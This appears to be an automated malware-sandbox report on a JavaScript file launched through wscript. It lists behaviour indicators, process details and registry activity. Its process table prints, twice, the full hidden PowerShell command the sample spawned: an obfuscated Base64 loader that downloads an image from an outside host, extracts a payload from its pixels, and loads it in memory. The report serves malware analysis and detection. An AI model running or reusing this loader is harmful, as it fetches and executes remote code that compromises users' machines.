



Manual execution by a user
- wscript.exe (PID: 188)
- WinRAR.exe (PID: 3564)
Application launched itself
- chrome.exe (PID: 2760)
Launching a file from the Downloads directory
- chrome.exe (PID: 2760)
Self-termination (SCRIPT)
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Checks proxy server information
- powershell.exe (PID: 1036)
- slui.exe (PID: 3936)
- powershell.exe (PID: 1512)
Disables trace logs
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Gets data length (POWERSHELL)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Found Base64 encoded access to BitConverter class via PowerShell (YARA)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Found Base64 encoded reflection usage via PowerShell (YARA)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Found Base64 encoded spyware-related PowerShell classes (YARA)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Found Base64 encoded text manipulation via PowerShell (YARA)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Create files in a temporary directory
- unlodctr.exe (PID: 2324)
Reads security settings of Internet Explorer
- unlodctr.exe (PID: 2324)
Creates files in the program directory
- cmd.exe (PID: 1644)
Reads the software policy settings
- slui.exe (PID: 3936)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
175
Monitored processes
35
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\DOC-20240820-WA0019.js" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 592 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgABAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --field-trial-handle=1964,i,2072282730676072136,11258661873938160606,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=1960 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1036 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$psychopathist='JHNhcGhlbm91cyA9ICdWa0ZKJzskcHJvdm9zdHJ5ID0gW1N5c3RlbS5Db252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkc2FwaGVub3VzKTskc2liYmVuZHkgPSBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4LkdldFN0cmluZygkcHJvdm9zdHJ5KTskQWR5Z2VpID0gJ1pHNXNhV0l1U1U4dVNHOXRaUT09JzskdmFjaWxsYXRpbmdseSA9IFtTeXN0ZW0uQ29udmVydF06OkZyb21iYXNlNjRTdHJpbmcoJEFkeWdlaSk7JFdlbmdsaXNoID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJHZhY2lsbGF0aW5nbHkpO0FkZC1UeXBlIC1Bc3NlbWJseU5hbWUgU3lzdGVtLkRyYXdpbmc7JHByb3BpdGlhdG9yeT0naHR0cHM6Ly9hcmNoaXZlLm9yZy9kb3dubG9hZC93cDQwOTY3OTktbG9zdC1pbi1zcGFjZS13YWxscGFwZXJzXzIwMjUwNjE3XzAxNTkvd3A0MDk2Nzk5LWxvc3QtaW4tc3BhY2Utd2FsbHBhcGVycy5qcGcnOyRkcnVtbWVybGVzcz1OZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50OyRkcnVtbWVybGVzcy5IZWFkZXJzLkFkZCgnVXNlci1BZ2VudCcsJ01vemlsbGEvNS4wJyk7JENhaXJucz0kZHJ1bW1lcmxlc3MuRG93bmxvYWREYXRhKCRwcm9waXRpYXRvcnkpOyRjYW50aWxldmVyZWQ9W2J5dGVbXV0oMHg0MiwgMHg0RCwgMHg3RSwgMHg2OCwgMHg0MCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgzNiwgMHgwMCwgMHgwMCwgMHgwMCwgMHgyOCwgMHgwMCk7JGJhYnlpc209LTE7Zm9yKCR2aXJpdHJhdGU9MDskdmlyaXRyYXRlIC1sZSAkQ2Fpcm5zLkxlbmd0aC0kY2FudGlsZXZlcmVkLkxlbmd0aDskdmlyaXRyYXRlKyspeyAkYWxsdW1pbmU9JHRydWU7Zm9yKCRsYW5zcXVlbmV0PTA7JGxhbnNxdWVuZXQgLWx0ICRjYW50aWxldmVyZWQuTGVuZ3RoOyRsYW5zcXVlbmV0Kyspe2lmKCRDYWlybnNbJHZpcml0cmF0ZSskbGFuc3F1ZW5ldF0gLW5lICRjYW50aWxldmVyZWRbJGxhbnNxdWVuZXRdKXskYWxsdW1pbmU9JE1hbmdhbG9yZTticmVha319aWYoJGFsbHVtaW5lKXskYmFieWlzbT0kdmlyaXRyYXRlO2JyZWFrfX1pZigkYmFieWlzbSAtZXEgLTEpe3JldHVybn07JGJhdGh3YXRlcnM9JENhaXJuc1skYmFieWlzbS4uKCRDYWlybnMuTGVuZ3RoLTEpXTskZ3luZWNvbG9naXN0PU5ldy1PYmplY3QgSU8uTWVtb3J5U3RyZWFtOyRneW5lY29sb2dpc3QuV3JpdGUoJGJhdGh3YXRlcnMsMCwkYmF0aHdhdGVycy5MZW5ndGgpOyRneW5lY29sb2dpc3QuU2VlaygwLCdCZWdpbicpfE91dC1OdWxsOyRqdWljZWZ1bD1bRHJhd2luZy5CaXRtYXBdOjpGcm9tU3RyZWFtKCRneW5lY29sb2dpc3QpOyRkaWFyeWxpa2U9TmV3LU9iamVjdCBDb2xsZWN0aW9ucy5HZW5lcmljLkxpc3RbQnl0ZV07Zm9yKCRtaXNhbHRlcj0wOyRtaXNhbHRlciAtbHQgJGp1aWNlZnVsLkhlaWdodDskbWlzYWx0ZXIrKyl7Zm9yKCR2ZW50cm9wb2RhbD0wOyR2ZW50cm9wb2RhbCAtbHQgJGp1aWNlZnVsLldpZHRoOyR2ZW50cm9wb2RhbCsrKXskcG9nb25vcGhvcmU9JGp1aWNlZnVsLkdldFBpeGVsKCR2ZW50cm9wb2RhbCwkbWlzYWx0ZXIpOyRkaWFyeWxpa2UuQWRkKCRwb2dvbm9waG9yZS5SKTskZGlhcnlsaWtlLkFkZCgkcG9nb25vcGhvcmUuRyk7JGRpYXJ5bGlrZS5BZGQoJHBvZ29ub3Bob3JlLkIpfX07JG5vbnVuaXZlcnNhbD1bQml0Q29udmVydGVyXTo6VG9JbnQzMigkZGlhcnlsaWtlLkdldFJhbmdlKDAsNCkuVG9BcnJheSgpLDApOyRhcGlja2FiYWNrPSRkaWFyeWxpa2UuR2V0UmFuZ2UoNCwkbm9udW5pdmVyc2FsKS5Ub0FycmF5KCk7JHRoeW1lY3RvbXk9W0NvbnZlcnRdOjpUb0Jhc2U2NFN0cmluZygkYXBpY2thYmFjaykuUmVwbGFjZSgnQScsJ0AnKS5SZXBsYWNlKCdAJywnQScpOyRvcmlnaW5hdGlvbj0nPT1BTXZNRE0zTVVjW31wWE92UTJMbFZtTGxSM2NoQjNMdm9EYzBSSGEnLlJlcGxhY2UoJ1t9JywndCcpOyRzcGFuZ2xpbmc9W0NvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCR0aHltZWN0b215KTskdmlicmF0aXVuY3VsYXM9W1JlZmxlY3Rpb24uQXNzZW1ibHldOjpMb2FkKCRzcGFuZ2xpbmcpOyRicm9tYXRvbG9naXN0PUAoJG9yaWdpbmF0aW9uLCcnLCcnLCcnLCcnLCcxJywnY2FsYycsJycsJycsJ0M6XFByb2dyYW1EYXRhXCcsJ2dvbGR5bG9ja3MnLCdqcycsJzEnLCcxJywnZm9sbGljdWxhdGUnLCcyJywnJyk7JHZpYnJhdGl1bmN1bGFzLkdldFR5cGUoJFdlbmdsaXNoKS5HZXRNZXRob2QoJHNpYmJlbmR5KS5JbnZva2UoJHNwYXRpb3RlbXBvcmFsLCRicm9tYXRvbG9naXN0KTskanVpY2VmdWwuRGlzcG9zZSgpOyRneW5lY29sb2dpc3QuRGlzcG9zZSgp';$slinkier=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($psychopathist));Invoke-Expression $slinkier" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1356 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --string-annotations --field-trial-handle=3576,i,2072282730676072136,11258661873938160606,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=2152 /prefetch:3 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1472 | "C:\Windows\SysWOW64\calc.exe" | C:\Windows\SysWOW64\calc.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Calculator Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1480 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --string-annotations --extension-process --enable-dinosaur-easter-egg-alt-images --video-capture-use-gpu-memory-buffer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --field-trial-handle=3552,i,2072282730676072136,11258661873938160606,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=3656 /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 1512 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noprofile -ep bypass -c "$psychopathist='JHNhcGhlbm91cyA9ICdWa0ZKJzskcHJvdm9zdHJ5ID0gW1N5c3RlbS5Db252ZXJ0XTo6RnJvbUJhc2U2NFN0cmluZygkc2FwaGVub3VzKTskc2liYmVuZHkgPSBbU3lzdGVtLlRleHQuRW5jb2RpbmddOjpVVEY4LkdldFN0cmluZygkcHJvdm9zdHJ5KTskQWR5Z2VpID0gJ1pHNXNhV0l1U1U4dVNHOXRaUT09JzskdmFjaWxsYXRpbmdseSA9IFtTeXN0ZW0uQ29udmVydF06OkZyb21iYXNlNjRTdHJpbmcoJEFkeWdlaSk7JFdlbmdsaXNoID0gW1N5c3RlbS5UZXh0LkVuY29kaW5nXTo6VVRGOC5HZXRTdHJpbmcoJHZhY2lsbGF0aW5nbHkpO0FkZC1UeXBlIC1Bc3NlbWJseU5hbWUgU3lzdGVtLkRyYXdpbmc7JHByb3BpdGlhdG9yeT0naHR0cHM6Ly9hcmNoaXZlLm9yZy9kb3dubG9hZC93cDQwOTY3OTktbG9zdC1pbi1zcGFjZS13YWxscGFwZXJzXzIwMjUwNjE3XzAxNTkvd3A0MDk2Nzk5LWxvc3QtaW4tc3BhY2Utd2FsbHBhcGVycy5qcGcnOyRkcnVtbWVybGVzcz1OZXctT2JqZWN0IFN5c3RlbS5OZXQuV2ViQ2xpZW50OyRkcnVtbWVybGVzcy5IZWFkZXJzLkFkZCgnVXNlci1BZ2VudCcsJ01vemlsbGEvNS4wJyk7JENhaXJucz0kZHJ1bW1lcmxlc3MuRG93bmxvYWREYXRhKCRwcm9waXRpYXRvcnkpOyRjYW50aWxldmVyZWQ9W2J5dGVbXV0oMHg0MiwgMHg0RCwgMHg3RSwgMHg2OCwgMHg0MCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgwMCwgMHgzNiwgMHgwMCwgMHgwMCwgMHgwMCwgMHgyOCwgMHgwMCk7JGJhYnlpc209LTE7Zm9yKCR2aXJpdHJhdGU9MDskdmlyaXRyYXRlIC1sZSAkQ2Fpcm5zLkxlbmd0aC0kY2FudGlsZXZlcmVkLkxlbmd0aDskdmlyaXRyYXRlKyspeyAkYWxsdW1pbmU9JHRydWU7Zm9yKCRsYW5zcXVlbmV0PTA7JGxhbnNxdWVuZXQgLWx0ICRjYW50aWxldmVyZWQuTGVuZ3RoOyRsYW5zcXVlbmV0Kyspe2lmKCRDYWlybnNbJHZpcml0cmF0ZSskbGFuc3F1ZW5ldF0gLW5lICRjYW50aWxldmVyZWRbJGxhbnNxdWVuZXRdKXskYWxsdW1pbmU9JE1hbmdhbG9yZTticmVha319aWYoJGFsbHVtaW5lKXskYmFieWlzbT0kdmlyaXRyYXRlO2JyZWFrfX1pZigkYmFieWlzbSAtZXEgLTEpe3JldHVybn07JGJhdGh3YXRlcnM9JENhaXJuc1skYmFieWlzbS4uKCRDYWlybnMuTGVuZ3RoLTEpXTskZ3luZWNvbG9naXN0PU5ldy1PYmplY3QgSU8uTWVtb3J5U3RyZWFtOyRneW5lY29sb2dpc3QuV3JpdGUoJGJhdGh3YXRlcnMsMCwkYmF0aHdhdGVycy5MZW5ndGgpOyRneW5lY29sb2dpc3QuU2VlaygwLCdCZWdpbicpfE91dC1OdWxsOyRqdWljZWZ1bD1bRHJhd2luZy5CaXRtYXBdOjpGcm9tU3RyZWFtKCRneW5lY29sb2dpc3QpOyRkaWFyeWxpa2U9TmV3LU9iamVjdCBDb2xsZWN0aW9ucy5HZW5lcmljLkxpc3RbQnl0ZV07Zm9yKCRtaXNhbHRlcj0wOyRtaXNhbHRlciAtbHQgJGp1aWNlZnVsLkhlaWdodDskbWlzYWx0ZXIrKyl7Zm9yKCR2ZW50cm9wb2RhbD0wOyR2ZW50cm9wb2RhbCAtbHQgJGp1aWNlZnVsLldpZHRoOyR2ZW50cm9wb2RhbCsrKXskcG9nb25vcGhvcmU9JGp1aWNlZnVsLkdldFBpeGVsKCR2ZW50cm9wb2RhbCwkbWlzYWx0ZXIpOyRkaWFyeWxpa2UuQWRkKCRwb2dvbm9waG9yZS5SKTskZGlhcnlsaWtlLkFkZCgkcG9nb25vcGhvcmUuRyk7JGRpYXJ5bGlrZS5BZGQoJHBvZ29ub3Bob3JlLkIpfX07JG5vbnVuaXZlcnNhbD1bQml0Q29udmVydGVyXTo6VG9JbnQzMigkZGlhcnlsaWtlLkdldFJhbmdlKDAsNCkuVG9BcnJheSgpLDApOyRhcGlja2FiYWNrPSRkaWFyeWxpa2UuR2V0UmFuZ2UoNCwkbm9udW5pdmVyc2FsKS5Ub0FycmF5KCk7JHRoeW1lY3RvbXk9W0NvbnZlcnRdOjpUb0Jhc2U2NFN0cmluZygkYXBpY2thYmFjaykuUmVwbGFjZSgnQScsJ0AnKS5SZXBsYWNlKCdAJywnQScpOyRvcmlnaW5hdGlvbj0nPT1BTXZNRE0zTVVjW31wWE92UTJMbFZtTGxSM2NoQjNMdm9EYzBSSGEnLlJlcGxhY2UoJ1t9JywndCcpOyRzcGFuZ2xpbmc9W0NvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCR0aHltZWN0b215KTskdmlicmF0aXVuY3VsYXM9W1JlZmxlY3Rpb24uQXNzZW1ibHldOjpMb2FkKCRzcGFuZ2xpbmcpOyRicm9tYXRvbG9naXN0PUAoJG9yaWdpbmF0aW9uLCcnLCcnLCcnLCcnLCcxJywnY2FsYycsJycsJycsJ0M6XFByb2dyYW1EYXRhXCcsJ2dvbGR5bG9ja3MnLCdqcycsJzEnLCcxJywnZm9sbGljdWxhdGUnLCcyJywnJyk7JHZpYnJhdGl1bmN1bGFzLkdldFR5cGUoJFdlbmdsaXNoKS5HZXRNZXRob2QoJHNpYmJlbmR5KS5JbnZva2UoJHNwYXRpb3RlbXBvcmFsLCRicm9tYXRvbG9naXN0KTskanVpY2VmdWwuRGlzcG9zZSgpOyRneW5lY29sb2dpc3QuRGlzcG9zZSgp';$slinkier=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($psychopathist));Invoke-Expression $slinkier" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1644 | "C:\Windows\System32\cmd.exe" /C copy *.js "C:\ProgramData\goldylocks.js" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1720 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --disable-gpu-sandbox --use-gl=disabled --gpu-vendor-id=5140 --gpu-device-id=140 --gpu-sub-system-id=0 --gpu-revision=0 --gpu-driver-version=10.0.19041.3636 --string-annotations --gpu-preferences=UAAAAAAAAADoABAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAABCAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --field-trial-handle=5364,i,2072282730676072136,11258661873938160606,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=5724 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
| 2168 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --field-trial-handle=5484,i,2072282730676072136,11258661873938160606,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version=20250221-144540.991000 --mojo-platform-channel-handle=4108 /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 133.0.6943.127 Modules
| |||||||||||||||
Total events
18 139
Read events
18 105
Write events
28
Delete events
6
Modification events
| (PID) Process: | (2760) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2760) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2760) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2760) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
